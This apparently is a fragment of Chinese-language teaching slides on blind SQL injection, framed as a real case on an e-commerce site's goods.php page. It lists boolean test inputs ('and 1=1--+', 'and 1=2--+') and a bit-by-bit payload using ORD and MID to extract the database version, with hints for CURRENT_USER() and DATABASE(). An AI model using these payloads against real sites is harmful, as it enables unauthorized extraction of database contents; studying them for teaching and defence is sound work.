 • 开个脑洞
• 真实案例：某电商网站
• http://1.1.1.1/goods.php?cnt=1&goodsid=123
• and 1=1--+ 显示一包面巾纸
• and 1=2--+ 显示一袋洗衣粉
• 1' and ORD(MID((VERSION()),1,1))&1>0--+
• CURRENT_USER()、DATABASE()
• MID(ColumnName, Start [, Length])
• ORD(string) #ASCII码